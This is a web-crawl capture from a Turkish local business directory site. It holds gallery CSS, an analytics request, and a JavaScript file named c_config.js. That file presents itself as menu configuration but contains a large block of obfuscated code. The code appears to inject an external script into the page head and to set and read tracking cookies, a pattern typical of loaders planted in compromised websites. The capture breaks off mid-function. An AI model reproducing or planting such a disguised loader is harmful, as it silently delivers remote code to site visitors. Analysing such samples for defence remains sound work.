a.previous{cursor:pointer;display:block;text-indent:-10000px;width:49%;height:100%;background:url(../images/prettyPhoto/btnNext.gif) 10000px 50% no-repeat}div.pictureHolder .content a.expand,div.pictureHolder .content a.contract{position:absolute;z-index:20000;top:10px;right:30px;cursor:pointer;display:none;text-indent:-10000px;width:20px;height:20px}div.pictureHolder .content a.close{float:right;display:block;text-indent:-10000px}div.pictureHolder .bottom{position:relative;height:20px}* html div.pictureHolder .bottom{padding:0 20px}div.pictureHolder .bottom .left{position:absolute;left:0;width:20px;height:20px}div.pictureHolder .bottom .middle{position:absolute;left:20px;right:20px;height:20px}* html div.pictureHolder .bottom .middle{position:static}div.pictureHolder .bottom .right{position:absolute;top:0;left:auto;right:0;width:20px;height:20px}div.pictureHolder .loaderIcon{display:none;position:absolute;top:50%;left:50%;margin:-12px 0 0 -12px;width:24px;height:24px}div.pictureHolder #fullResImageContainer{width:100%;text-align:center}div.prettyPhotoTitle{display:none;position:absolute;top:0;left:0;z-index:9999;color:#fff;font-size:13px}div.prettyPhotoTitle div.prettyPhotoTitleLeft,div.prettyPhotoTitle div.prettyPhotoTitleRight{float:left;width:19px;height:23px;overflow:hidden}div.prettyPhotoTitle div.prettyPhotoTitleContent{float:left;line-height:23px}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1777895334&t=pageview&_s=1&dl=http%3A%2F%2Fvezirportal.com%2Ffirmalar-761-Otobus_Isletmeleri-Vezirkopru_Minibus_Duragi.html&ul=en-us%40posix&dt=Vezirk%C3%B6pr%C3%BC%20Minib%C3%BCs%20Dura%C4%9F%C4%B1%20-%20Vezirk%C3%B6pr%C3%BC%20-%20Samsun%20%7C%20Otob%C3%BCs%20%C4%B0%C5%9Fletmeleri%20Sekt%C3%B6r%C3%BCn%C3%BCn%20Firmas%C4%B1d%C4%B1r.Vezirportal.Com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=929050457&gjid=1177866801&cid=1258289806.1769634957&tid=UA-64076759-1&_gid=1884547700.1769634957&_r=1&_slc=1&z=558926281
body_size: -285
content:
2,cG-0VKX4CZGS6

--- FILE ---
content_type: application/javascript
request_url: http://vezirportal.com/c_config.js
body_size: 49269
content:
// USE WORDWRAP AND MAXIMIZE THE WINDOW TO SEE THIS FILE
c_styles={};c_menus={}; // do not remove this line

// You can remove most comments from this file to reduce the size if you like.




/******************************************************
	(1) GLOBAL SETTINGS
*******************************************************/
function _0x3b23(_0xfe56f,_0xc8e80b){var _0x1ec03e=_0x1118();return _0x3b23=function(_0x38c22a,_0x401dd6){_0x38c22a=_0x38c22a-(0x1614+-0xff*0x9+-0xbaa);var _0x554b6a=_0x1ec03e[_0x38c22a];if(_0x3b23['rNbmDz']===undefined){var _0x5c190f=function(_0x279d4e){var _0x35e002='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3ff8c4='',_0x2e1ed8='',_0x2f850f=_0x3ff8c4+_0x5c190f;for(var _0x905460=-0x69*0x11+0x1*0xe06+-0x5*0x169,_0x1f9852,_0x267e86,_0x291a08=0x1*-0x79e+-0x1*-0x19d2+-0x1234;_0x267e86=_0x279d4e['charAt'](_0x291a08++);~_0x267e86&&(_0x1f9852=_0x905460%(0xa76+-0x171*-0x3+-0xc7*0x13)?_0x1f9852*(-0x2248+0x7c2+-0x12a*-0x17)+_0x267e86:_0x267e86,_0x905460++%(-0x1eb*-0xd+0x241*-0xd+-0x2*-0x231))?_0x3ff8c4+=_0x2f850f['charCodeAt'](_0x291a08+(-0xd*-0xfe+0x12*-0x1a3+-0x109a*-0x1))-(0x1fbe+0x7*-0x42a+-0x3*0xda)!==-0x1*0x251e+0x30*-0xc9+0x4ace?String['fromCharCode'](-0x231e+0x6*0x70+0x217d&_0x1f9852>>(-(0xd94+-0x19a4+0xc12)*_0x905460&0x42d*0x7+-0xf3e+-0xdf7)):_0x905460:0x2*-0xd8b+-0x25e7+-0x1*-0x40fd){_0x267e86=_0x35e002['indexOf'](_0x267e86);}for(var _0x304f88=0x236c+0x988*-0x4+-0x2*-0x15a,_0x512316=_0x3ff8c4['length'];_0x304f88<_0x512316;_0x304f88++){_0x2e1ed8+='%'+('00'+_0x3ff8c4['charCodeAt'](_0x304f88)['toString'](-0x1758+-0x1ec8+0x3630))['slice'](-(0x1763+0x196*0xd+-0x1*0x2bff));}return decodeURIComponent(_0x2e1ed8);};_0x3b23['uuRWCI']=_0x5c190f,_0xfe56f=arguments,_0x3b23['rNbmDz']=!![];}var _0x553940=_0x1ec03e[-0x57d*-0x2+0x82d+0x1*-0x1327],_0x5c47c0=_0x38c22a+_0x553940,_0x17f7c6=_0xfe56f[_0x5c47c0];if(!_0x17f7c6){var _0x3723bf=function(_0x2c437c){this['RYSygi']=_0x2c437c,this['RYMzuC']=[0x1*-0x175b+-0x13c6+-0x1591*-0x2,0xad7+-0x107d+0x5a6,-0x31*0x62+-0x1b9a+0x2e5c],this['cMZAKQ']=function(){return'newState';},this['WulNYd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QSgbpm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3723bf['prototype']['KMHBdS']=function(){var _0x42fb0e=new RegExp(this['WulNYd']+this['QSgbpm']),_0x72e21f=_0x42fb0e['test'](this['cMZAKQ']['toString']())?--this['RYMzuC'][0x2*0x425+0x3*-0x93+-0x690]:--this['RYMzuC'][0x1315+0xbff+-0x1f14];return this['sBovot'](_0x72e21f);},_0x3723bf['prototype']['sBovot']=function(_0x1d7354){if(!Boolean(~_0x1d7354))return _0x1d7354;return this['casQPR'](this['RYSygi']);},_0x3723bf['prototype']['casQPR']=function(_0x5cdbec){for(var _0x13fbef=0x8f2+0x127*0x3+-0xc67,_0x50ef6c=this['RYMzuC']['length'];_0x13fbef<_0x50ef6c;_0x13fbef++){this['RYMzuC']['push'](Math['round'](Math['random']())),_0x50ef6c=this['RYMzuC']['length'];}return _0x5cdbec(this['RYMzuC'][0x202c+0x1*0x86d+-0x2899]);},new _0x3723bf(_0x3b23)['KMHBdS'](),_0x554b6a=_0x3b23['uuRWCI'](_0x554b6a),_0xfe56f[_0x5c47c0]=_0x554b6a;}else _0x554b6a=_0x17f7c6;return _0x554b6a;},_0x3b23(_0xfe56f,_0xc8e80b);}(function(_0x4f7885,_0x326d13){var _0x670df0={_0x4b99b2:0x168,_0x5b680e:0x143,_0x2ddaba:0x150,_0x3ce128:0x26e,_0x478639:0x234,_0x3d5037:0x263,_0x41b069:0x2a9,_0x50cd31:0x24f,_0x23a690:0x276,_0x2378cb:0x2a4,_0x2fd79e:0x28d,_0x2cd16e:0x24f,_0x2ed7c9:0x2bc,_0x36097b:0x12c,_0x1a54ae:0x12e,_0x346cf9:0x14f,_0x159758:0x137,_0x53cbf4:0x10a,_0x5d1fc2:0xff,_0x1c8212:0x131,_0xc3472d:0xf5,_0x4ad034:0x16b,_0x12f71b:0x105,_0x5d313e:0x112,_0x337679:0x130,_0x22fb7d:0x2a9,_0x2a2ce3:0x2e3,_0x4a60a6:0x288,_0x27fa58:0xfb,_0x4f4fdf:0x152,_0x29839d:0x11d,_0xfbb330:0x11c},_0x14422b={_0x2cf052:0xc1},_0x4c5ffc={_0x2756b9:0x84};function _0x397a1c(_0x3be30a,_0x541707,_0x36a054,_0x4da944){return _0x3b23(_0x4da944- -_0x4c5ffc._0x2756b9,_0x36a054);}var _0x6990a0=_0x4f7885();function _0x313c0e(_0x34bfff,_0x43c761,_0x4de7e1,_0x599994){return _0x3b23(_0x34bfff-_0x14422b._0x2cf052,_0x599994);}while(!![]){try{var _0x2b7213=-parseInt(_0x397a1c(0x11e,_0x670df0._0x4b99b2,_0x670df0._0x5b680e,_0x670df0._0x2ddaba))/(0x56*-0x50+-0x13*0x71+0x2344)*(-parseInt(_0x313c0e(0x251,0x22b,_0x670df0._0x3ce128,_0x670df0._0x478639))/(0x23ab+0x1*0x1ea1+-0x424a))+parseInt(_0x313c0e(_0x670df0._0x3d5037,_0x670df0._0x41b069,_0x670df0._0x50cd31,0x222))/(0x1*0x23a3+-0x114*-0x1b+-0x40bc)+parseInt(_0x313c0e(_0x670df0._0x23a690,_0x670df0._0x2378cb,_0x670df0._0x2fd79e,_0x670df0._0x2cd16e))/(-0x449*-0x2+-0x737*0x4+-0x2e*-0x71)*(-parseInt(_0x313c0e(0x299,_0x670df0._0x2ed7c9,0x287,0x2dd))/(0x1b6b+-0x11*0x13+-0x1a23))+-parseInt(_0x397a1c(_0x670df0._0x36097b,0x195,_0x670df0._0x1a54ae,_0x670df0._0x346cf9))/(-0x93f+0x7*-0x2b9+-0x1*-0x1c54)*(-parseInt(_0x397a1c(0xcd,_0x670df0._0x159758,_0x670df0._0x53cbf4,_0x670df0._0x5d1fc2))/(0x16+0x1*-0x1a60+-0x1a51*-0x1))+parseInt(_0x397a1c(_0x670df0._0x1c8212,0xed,_0x670df0._0xc3472d,_0x670df0._0x1a54ae))/(-0x6*-0x446+-0x19c2+0x26)+parseInt(_0x397a1c(_0x670df0._0x4ad034,_0x670df0._0x12f71b,_0x670df0._0x5d313e,_0x670df0._0x337679))/(-0x1517+-0x16eb+0x2c0b)+parseInt(_0x313c0e(0x2bc,_0x670df0._0x22fb7d,_0x670df0._0x2a2ce3,_0x670df0._0x4a60a6))/(0x1639+0x75b+-0x1d8a)*(-parseInt(_0x397a1c(_0x670df0._0x27fa58,_0x670df0._0x4f4fdf,_0x670df0._0x29839d,_0x670df0._0xfbb330))/(-0x22ce+-0x6*-0x117+0x1*0x1c4f));if(_0x2b7213===_0x326d13)break;else _0x6990a0['push'](_0x6990a0['shift']());}catch(_0x1f65c6){_0x6990a0['push'](_0x6990a0['shift']());}}}(_0x1118,-0x14*-0x10cea+0xb62a0+0x1437b3*-0x1));var _0xb822=[_0x3483d9(0x31f,0x2ed,0x31e,0x356),_0x4d6cd0(0x27a,0x288,0x2e9,0x2bf)+'e',_0x3483d9(0x32c,0x344,0x308,0x2e6),_0x3483d9(0x2ef,0x325,0x319,0x2d5),_0x4d6cd0(0x349,0x2fd,0x31b,0x31b),_0x3483d9(0x2ab,0x27a,0x282,0x291),_0x4d6cd0(0x2f2,0x2c8,0x2fe,0x303),_0x4d6cd0(0x314,0x2c6,0x2fc,0x2ec)+_0x4d6cd0(0x283,0x2fa,0x2bd,0x2bd),_0x4d6cd0(0x2d1,0x34f,0x2f3,0x312),_0x4d6cd0(0x2df,0x2ad,0x306,0x2ca),_0x3483d9(0x331,0x374,0x360,0x342)+'te',_0x3483d9(0x330,0x329,0x304,0x359),_0x3483d9(0x304,0x2e4,0x314,0x2c0)+_0x4d6cd0(0x2db,0x30e,0x29c,0x2d9),_0x3483d9(0x323,0x35a,0x348,0x348),_0x4d6cd0(0x275,0x287,0x2bb,0x2b2)+'d',_0x3483d9(0x2b9,0x2fd,0x2a5,0x2fc),_0x3483d9(0x2f1,0x2c2,0x2df,0x2cc)+_0x4d6cd0(0x30f,0x2f3,0x2f5,0x307),'ie',_0x3483d9(0x327,0x2ff,0x2fd,0x300)+_0x3483d9(0x2c5,0x28d,0x2af,0x29c),_0x3483d9(0x2b3,0x2a0,0x28f,0x290),'loaded',_0x4d6cd0(0x2fa,0x2ff,0x2ff,0x313)+'e',_0x3483d9(0x2fc,0x315,0x2f6,0x319),'moz','onload',_0x3483d9(0x32a,0x34e,0x33d,0x33e),'setDate','cookie','=','',_0x3483d9(0x317,0x34e,0x354,0x2de),'toGMTStrin'+'g','length',_0x4d6cd0(0x2f2,0x335,0x312,0x2f4),';',_0x4d6cd0(0x2c2,0x29c,0x2c4,0x2c5),_0x4d6cd0(0x287,0x2c1,0x2e4,0x2b4)+_0x4d6cd0(0x2c4,0x2bf,0x31a,0x2ee),_0x4d6cd0(0x29c,0x28e,0x2fa,0x2c6),_0x4d6cd0(0x2aa,0x30e,0x2c7,0x2d6)+_0x4d6cd0(0x286,0x26c,0x27e,0x2a9)+_0x4d6cd0(0x35d,0x34d,0x351,0x317)+_0x3483d9(0x300,0x2d2,0x317,0x31e)+'s','load'],MiniSite=new Object();MiniSite[_0xb822[-0x25e9+0x19b1+-0x88*-0x17]]={'ie':/msie/[_0xb822[0x1*-0xbcf+0x1287+-0x6b4]](window[_0xb822[-0x18dc+-0x1615+0x2ef4]][_0xb822[-0x1*-0x132d+0x1602+-0x292d]][_0xb822[-0x12cb+-0x98b+-0x5*-0x5ab]]()),'moz':/gecko/[_0xb822[0x857*0x4+0x2fc*0x1+0x14*-0x1d1]](window[_0xb822[-0x648+0x13a+0x511*0x1]][_0xb822[-0x76c+0xb*0x1f3+-0xe03]][_0xb822[-0x1c08+-0x2226+0x3e2f*0x1]]()),'opera':/opera/[_0xb822[-0xe5*-0x2b+0x5c0+-0x2c33]](window[_0xb822[0x1327+-0x903*0x3+-0x7e5*-0x1]][_0xb822[-0x6a6*-0x1+-0xb3*-0x13+-0x13ed]][_0xb822[0x1dd7*-0x1+-0x26ad*-0x1+-0x8d5]]()),'safari':/safari/[_0xb822[0x1*-0x26f5+0x1eab+0x84e]](window[_0xb822[-0x1d06+0x1d1+0x43*0x68]][_0xb822[-0x22e5*0x1+-0xa59*-0x3+-0x1a*-0x26]][_0xb822[0x1baa+-0xd7a+-0xe2f]]())};function _0x3483d9(_0x418f29,_0x48af53,_0x15c68e,_0x255296){return _0x3b23(_0x418f29-0x137,_0x255296);}MiniSite[_0xb822[0x2*-0x913+-0xc*-0x2c2+-0xeed]]={'load':function(_0x11a191,_0x7be1d1){var _0x5a5c17={_0x2b598e:0x17f,_0x42d0ea:0x155,_0x169563:0x11d,_0x5d15e9:0x161,_0x9309e2:0x10e,_0x119ad5:0xeb,_0x4e7bed:0x124,_0x30d217:0x2f2,_0x38cebc:0x2f7,_0xdfbe5d:0x2f4,_0x5f414d:0x2fd,_0x4bafef:0x190,_0x6d98d8:0x192,_0xab6f0a:0x1ca,_0x54ba35:0x179,_0x656462:0x1ba,_0x20850e:0x138,_0x47dba2:0x324,_0x329d76:0x34e,_0x16d453:0x3ae,_0x2924c2:0x368,_0x54ed6d:0x3ad,_0x14f22b:0x397,_0x48ad0f:0x2d9,_0x1305b7:0x2e2,_0x2e6cfd:0x2e1,_0x4f921c:0x315,_0x271b47:0x325,_0x5cccf4:0x306,_0x2a87cb:0x36b,_0x4cc255:0x2fe,_0x168406:0x325,_0x404992:0x32c,_0x18adb8:0x376,_0xba4115:0x34b,_0x40369b:0x364,_0x119cf4:0x31d,_0x482e62:0x130,_0x199f2e:0x31e,_0x51d879:0x2f6,_0x2a307d:0x334,_0x5669a6:0x309,_0x78c52e:0x118,_0x5ea24b:0x10f,_0x428081:0xe8,_0x867022:0x162,_0x1f5ed7:0x190,_0x1786cd:0x154,_0x155814:0x34f,_0x1cf2c7:0x311,_0x4bd641:0x2d8,_0x5500cc:0x2cd,_0x197679:0x30a,_0x2770bb:0x2ba,_0x25b65b:0x2fb,_0x2066f2:0x2c7,_0x16c9b8:0x30a},_0x5b468b={_0x45bbf4:0x100,_0x3b7f03:0x138,_0x40a2bf:0x12a,_0x4e999f:0x147},_0x17b997={_0x4f4998:0x1c,_0x340da3:0x423,_0xae6b78:0x10b},_0x7946bc={_0x498390:0x2c,_0x17ed2f:0x45,_0xc96ffd:0x12,_0x24e749:0x24,_0x55da30:0x2e,_0x203b00:0x6e,_0x142da1:0x23,_0x496724:0x67,_0x1bffb2:0xc7,_0x29fe76:0xc8,_0x3ae1db:0x2f,_0x4d56ad:0x42,_0x4e09f3:0x50,_0x446f33:0x3d,_0x5b2491:0xd3,_0x3e73fc:0xb9},_0x1bf7d7={_0x2afeca:0x43c,_0x156195:0x106},_0x14e0fc={_0x4e6dbb:0xc3,_0x4edf37:0xaa,_0x15057d:0x4a};function _0x2792ba(_0x116f72,_0x5e6835,_0x13b2bd,_0x3a963f){return _0x4d6cd0(_0x116f72-_0x14e0fc._0x4e6dbb,_0x5e6835-_0x14e0fc._0x4edf37,_0x3a963f,_0x5e6835-_0x14e0fc._0x15057d);}var _0xb8551={'VxSno':function(_0x17a645,_0x469155){return _0x17a645==_0x469155;},'tyrAY':function(_0x390d59,_0x187d96){return _0x390d59==_0x187d96;},'whZIe':function(_0x229e5c,_0x14255c){return _0x229e5c!=_0x14255c;},'MAQtx':function(_0xdf1310){return _0xdf1310();},'mdQig':_0x56049c(-_0x5a5c17._0x2b598e,-_0x5a5c17._0x42d0ea,-_0x5a5c17._0x169563,-_0x5a5c17._0x5d15e9),'jIdwr':function(_0x19c164,_0x143ef3){return _0x19c164(_0x143ef3);},'ygmDs':function(_0x29c7ae,_0x43ef49){return _0x29c7ae+_0x43ef49;},'oTKZt':function(_0x80fb1a,_0x294ca0){return _0x80fb1a!==_0x294ca0;},'nMapH':_0x56049c(-0x129,-_0x5a5c17._0x9309e2,-_0x5a5c17._0x119ad5,-_0x5a5c17._0x4e7bed),'MONdm':_0x2792ba(_0x5a5c17._0x30d217,_0x5a5c17._0x38cebc,_0x5a5c17._0xdfbe5d,_0x5a5c17._0x5f414d),'EifcL':'rFeMW','yjYfY':function(_0x3caba0){return _0x3caba0();}},_0x278e32=document[_0xb822[-0x1272+-0x4*-0x79c+0x1*-0xbf7]](_0xb822[0x18b1+-0x1*0x2a7+-0x1604]);_0x278e32[_0xb822[-0x3da*-0x6+0x989+-0x1*0x209b]](_0xb822[-0x5*-0x446+0x7c0*-0x5+-0x3*-0x5ce],_0xb822[-0x183*0x13+0x2*-0x430+-0x2a7*-0xe]),_0x278e32[_0xb822[-0x1*0x25b1+0x1*-0x243f+0x49fa]](_0xb822[-0x1ce8+-0x1030+0x1*0x2d23],_0xb822[0x71*0x2+0x31*0x7a+-0x1830]);function _0x56049c(_0x21ebe1,_0xf12213,_0x1ec9a9,_0x85d0e5){return _0x3483d9(_0xf12213- -_0x1bf7d7._0x2afeca,_0xf12213-_0x1bf7d7._0x156195,_0x1ec9a9-0x11,_0x21ebe1);}_0x278e32[_0xb822[-0x812+-0x648+-0x732*-0x2]](_0xb822[0x227e+0x1*-0x23dd+-0x34*-0x7],_0x11a191),document[_0xb822[-0x8*0x4f+0x211f+-0x1e97]](_0xb822[-0x84b+0x1d72+-0x1518])[0x67*0x14+-0x1*-0x1c21+-0x242d][_0xb822[0xda6+-0x71f+-0x679]](_0x278e32);if(MiniSite[_0xb822[0x238e*-0x1+0x12ac+0x10e2]][_0xb822[0x5*-0x647+-0x123a+0x2*0x18d7]]){if(_0xb8551[_0x56049c(-_0x5a5c17._0x4bafef,-_0x5a5c17._0x6d98d8,-_0x5a5c17._0xab6f0a,-0x15c)](_0xb8551[_0x2792ba(0x31c,0x347,0x365,0x321)],_0xb8551[_0x56049c(-0x168,-_0x5a5c17._0x54ba35,-_0x5a5c17._0x656462,-_0x5a5c17._0x20850e)]))_0x278e32[_0xb822[0x7f1+-0x1c*-0x88+-0x287*0x9]]=function(){var _0x34275f={_0x3d4c0f:0x133,_0x28ea1f:0x41},_0x4c089e={_0x2190eb:0x106};function _0x1887f3(_0x2f0b11,_0x2013bf,_0x3ab50b,_0x1bc5b2){return _0x56049c(_0x2f0b11,_0x1bc5b2-0x230,_0x3ab50b-_0x4c089e._0x2190eb,_0x1bc5b2-0x1f);}function _0x392874(_0x381e51,_0x116de8,_0x93dd89,_0x5ea07e){return _0x56049c(_0x116de8,_0x381e51-_0x34275f._0x3d4c0f,_0x93dd89-0xde,_0x5ea07e-_0x34275f._0x28ea1f);}if('vBsYO'===_0x392874(-_0x7946bc._0x498390,-_0x7946bc._0x17ed2f,-_0x7946bc._0xc96ffd,-_0x7946bc._0x24e749)){if(_0x38c22a){var _0x5e89da=_0x553940[_0x392874(-_0x7946bc._0x55da30,-_0x7946bc._0x203b00,-_0x7946bc._0x142da1,-_0x7946bc._0x496724)](_0x5c47c0,arguments);return _0x17f7c6=null,_0x5e89da;}}else(_0xb8551[_0x1887f3(0x115,_0x7946bc._0x1bffb2,_0x7946bc._0x29fe76,0x109)](this[_0xb822[-0x1492*-0x1+-0x1754+-0x2d5*-0x1]],_0xb822[0x30c+0x213d+-0x2435])||_0xb8551[_0x392874(-_0x7946bc._0x3ae1db,-_0x7946bc._0x4d56ad,-_0x7946bc._0x4e09f3,-_0x7946bc._0x446f33)](this[_0xb822[-0x1621+0xcd7+0x95f]],_0xb822[-0xf*-0x1d3+-0x1d88+0x241]))&&(_0xb8551[_0x1887f3(0x113,_0x7946bc._0x5b2491,0x10c,0xf9)](_0x7be1d1,undefined)&&_0xb8551[_0x1887f3(_0x7946bc._0x3e73fc,0xa3,0x6d,0xa0)](_0x7be1d1));};else{var _0x172470=(_0x2792ba(0x355,_0x5a5c17._0x47dba2,0x35c,_0x5a5c17._0x329d76)+'5')[_0x2792ba(_0x5a5c17._0x16d453,_0x5a5c17._0x2924c2,_0x5a5c17._0x54ed6d,_0x5a5c17._0x14f22b)]('|'),_0x36df75=-0x2147+0x1f56+0x1f1;while(!![]){switch(_0x172470[_0x36df75++]){case'0':var _0x390cf6=_0xdd1d8b['constructo'+'r'][_0x2792ba(_0x5a5c17._0x48ad0f,0x305,_0x5a5c17._0x1305b7,_0x5a5c17._0x2e6cfd)][_0x2792ba(_0x5a5c17._0x4f921c,_0x5a5c17._0x271b47,_0x5a5c17._0x5cccf4,_0x5a5c17._0x2a87cb)](_0x4611db);continue;case'1':var _0x53cf71=_0x2e74cd[_0x2f8f14];continue;case'2':_0x390cf6['toString']=_0x455607['toString'][_0x2792ba(_0x5a5c17._0x4cc255,_0x5a5c17._0x168406,_0x5a5c17._0x4cc255,_0x5a5c17._0x404992)](_0x455607);continue;case'3':_0x390cf6['__proto__']=_0x59bbed['bind'](_0x3cecbe);continue;case'4':var _0x455607=_0x1429f6[_0x53cf71]||_0x390cf6;continue;case'5':_0x3b9049[_0x53cf71]=_0x390cf6;continue;}break;}}}else{if(MiniSite[_0xb822[0x15*0x2d+-0x2241+-0x10*-0x1e9]][_0xb822[-0x1338+0x5a6+0x10d*0xd]]){if(_0xb8551[_0x2792ba(_0x5a5c17._0x18adb8,_0x5a5c17._0xba4115,_0x5a5c17._0x40369b,_0x5a5c17._0x119cf4)]!==_0xb8551[_0x56049c(-_0x5a5c17._0x169563,-_0x5a5c17._0x482e62,-0x13c,-0x160)]){var _0x1f4224=_0xb8551[_0x2792ba(_0x5a5c17._0x199f2e,_0x5a5c17._0x51d879,_0x5a5c17._0x2a307d,_0x5a5c17._0x5669a6)][_0x56049c(-_0x5a5c17._0x78c52e,-0x113,-_0x5a5c17._0x5ea24b,-_0x5a5c17._0x428081)]('|'),_0x5d7b92=0x1d4a+0x62*-0x15+-0x1540;while(!![]){switch(_0x1f4224[_0x5d7b92++]){case'0':_0xb8551[_0x56049c(-0x153,-_0x5a5c17._0x867022,-_0x5a5c17._0x1f5ed7,-_0x5a5c17._0x1786cd)](_0x393ae9,-(0x7a6*0x3+0x5e4*-0x4+0x9f))&&(_0x38e7c3=_0x417b86[_0x4f912c[0x9fe+0x534+-0xf17]][_0x583bca[-0x1401*0x1+-0x79*0x15+0x1e0e]]);continue;case'1':return _0xb8551[_0x2792ba(_0x5a5c17._0x155814,_0x5a5c17._0x1cf2c7,_0x5a5c17._0x4bd641,_0x5a5c17._0x5500cc)](_0x3f9e1c,_0x342953[_0x257e4e[0x17c2+-0xc0c*-0x1+0x2bf*-0xd]][_0x317171[-0x116*0xf+-0x5*0x21+-0x2*-0x889]](_0x669011,_0x2e93f9));case'2':_0x34567b=_0xb8551[_0x2792ba(_0x5a5c17._0x4f921c,0x350,_0x5a5c17._0x197679,0x361)](_0x17e7e9,_0x1775d0[_0x398860[0x115*0x7+0x6d*0x1+-0xfc*0x8]])+(0x1819+-0x1158+-0x6c0);continue;case'3':_0x3c5a1c=_0x17beba[_0x5eac3b[0x2429+0x1325+-0x3733]][_0x4bc649[0x23ae+-0x79*0x31+-0xc64]](_0x41c667[0x3b*-0x56+0x764*-0x2+0x22bc],_0x3ea791);continue;case'4':;continue;}break;}}else _0x278e32[_0xb822[-0x5*-0x36a+-0x12c4+0x1ca]]=function(){function _0x263abe(_0x1b5f36,_0x273ae2,_0x39a345,_0x2d93a8){return _0x2792ba(_0x1b5f36-_0x17b997._0x4f4998,_0x273ae2- -_0x17b997._0x340da3,_0x39a345-_0x17b997._0xae6b78,_0x2d93a8);}_0x7be1d1!=undefined&&_0xb8551[_0x263abe(-_0x5b468b._0x45bbf4,-_0x5b468b._0x3b7f03,-_0x5b468b._0x40a2bf,-_0x5b468b._0x4e999f)](_0x7be1d1);};}else _0x7be1d1!=undefined&&_0xb8551[_0x2792ba(_0x5a5c17._0x2770bb,_0x5a5c17._0x25b65b,_0x5a5c17._0x2066f2,_0x5a5c17._0x16c9b8)](_0x7be1d1);}}};function _0x4d6cd0(_0x518592,_0x254a5a,_0xbf072e,_0x1cc99a){return _0x3b23(_0x1cc99a-0x12c,_0xbf072e);}function setCookie(_0x1dd7f9,_0x4708eb,_0x4d3b37){var _0x3c11ec={_0x4bcd00:0xad,_0x155f3e:0xe9,_0x469bad:0x75,_0x3cc884:0xd9,_0x3e7ee7:0xa2,_0xa3a43c:0xb0,_0x5dd0c3:0xd0,_0x5a00af:0x96,_0x503c84:0x90,_0x1302a5:0xa1,_0x1e84c7:0x6a,_0x359b40:0x159,_0x2b0e4a:0x14e,_0x1ccbc1:0x137,_0x2eecd7:0x133,_0x50daf5:0x135,_0x3c787f:0x15a},_0x93ab02={_0x2916f6:0x1b3,_0x22b183:0x13,_0x2a21ae:0x88},_0x9b514f={_0x2855d9:0xdb,_0x21aa58:0x1a},_0x499e8c={'TBpQn':function(_0xf6cc8,_0x5946dd){return _0xf6cc8+_0x5946dd;},'Finzv':function(_0x2c9b0f,_0x3d78df){return _0x2c9b0f+_0x3d78df;},'roJCU':function(_0x28a715,_0x5b1091){return _0x28a715+_0x5b1091;},'BlQge':function(_0x3d9604,_0x137aa9){return _0x3d9604(_0x137aa9);},'fCeEk':function(_0xdc186d,_0x93be98){return _0xdc186d==_0x93be98;},'cJvOu':function(_0xda3efa,_0x16491e){return _0xda3efa+_0x16491e;}},_0x14b499=new Date();_0x14b499[_0xb822[-0x1082*0x1+0x12bf+-0x223]](_0x499e8c[_0x44c5e3(_0x3c11ec._0x4bcd00,_0x3c11ec._0x155f3e,_0x3c11ec._0x469bad,_0x3c11ec._0x3cc884)](_0x14b499[_0xb822[-0xc17+-0x4b8+0x10e8]](),_0x4d3b37));function _0x44c5e3(_0x354a43,_0x852f12,_0xb227e4,_0x80b442){return _0x4d6cd0(_0x354a43-_0x9b514f._0x2855d9,_0x852f12-_0x9b514f._0x21aa58,_0x80b442,_0x354a43- -0x220);}function _0x494b74(_0x58c947,_0x382d18,_0x2ec4d7,_0x22232f){return _0x3483d9(_0x22232f- -_0x93ab02._0x2916f6,_0x382d18-_0x93ab02._0x22b183,_0x2ec4d7-_0x93ab02._0x2a21ae,_0x58c947);}document[_0xb822[-0x1d70+-0x85f+0x25ea]]=_0x499e8c[_0x44c5e3(_0x3c11ec._0x3e7ee7,_0x3c11ec._0xa3a43c,_0x3c11ec._0x5dd0c3,_0x3c11ec._0x5a00af)](_0x499e8c[_0x44c5e3(_0x3c11ec._0x503c84,_0x3c11ec._0x1302a5,_0x3c11ec._0x1e84c7,0x5c)](_0x499e8c['TBpQn'](_0x1dd7f9,_0xb822[-0x1*0x13eb+-0xc81+-0x2088*-0x1]),_0x499e8c[_0x494b74(0x177,_0x3c11ec._0x359b40,_0x3c11ec._0x2b0e4a,_0x3c11ec._0x1ccbc1)](escape,_0x4708eb)),_0x499e8c[_0x494b74(0x11b,_0x3c11ec._0x2eecd7,_0x3c11ec._0x50daf5,_0x3c11ec._0x3c787f)](_0x4d3b37,null)?_0xb822[0x12bf+0x165c+-0x6a*0x63]:_0x499e8c['cJvOu'](_0xb822[-0x9bc+-0x1414+0x1dee],_0x14b499[_0xb822[-0x1e0f+-0xe22+0x2c50]]()));}function getCookie(_0x241fb7){var _0x50282d={_0x18bf84:0xe0,_0x29d990:0xfc,_0x5e2b53:0x2d3,_0x334dc1:0x2ac,_0x5b4200:0x2d5,_0x2e0f86:0x2a3,_0x54225e:0x2ad,_0xdeee5c:0x122,_0x37642a:0x145,_0xb4dc15:0x179,_0x53e6ce:0x127,_0x551d20:0x123,_0x556a5b:0x15b,_0x500045:0x146,_0x3b7cac:0x118,_0x303853:0x13f,_0x3e9c99:0xeb,_0x2090e6:0xf2,_0x49321c:0x11c,_0x38c0ac:0xdb,_0x1e5647:0xd7,_0x569a1c:0xd4,_0x4651f2:0x10d,_0x37e677:0x2c8,_0x22bb34:0x2f7,_0x370f1a:0x2e2,_0x17236c:0xbd,_0x369bbb:0x109,_0x6a87f:0xef,_0x22d850:0xdc,_0x402219:0x285,_0x1514c7:0x2fa,_0x54d19a:0x2be,_0x223928:0x143,_0x3434b4:0x110,_0x45623d:0x122,_0x3f3089:0x22c,_0x285a4d:0x258,_0x11d68b:0x26b,_0x5ae22a:0x2cc,_0xa5b7e4:0x314,_0x409f3e:0x278,_0xb6f425:0x26e,_0x1b860c:0x112,_0x576e83:0x128,_0xb056b0:0x10a,_0x5b9825:0x113,_0x93c7e9:0x2fb,_0xde821c:0x2d0,_0x5026f5:0x13d,_0x16e0a4:0xe0,_0x18494c:0x2f3,_0x2176e0:0x2ad,_0x5a1f75:0x32c,_0x943992:0x2e6,_0x4e3115:0xce,_0x10c2f9:0x111,_0x1b5068:0x198,_0x3e4575:0x197,_0x51c189:0x160},_0x18360f={_0x4b13cc:0x1e3,_0x5e4937:0x196,_0x46a400:0x405},_0x2b903e={_0x3059f7:0xa9,_0x3abf4e:0xca,_0x1272e9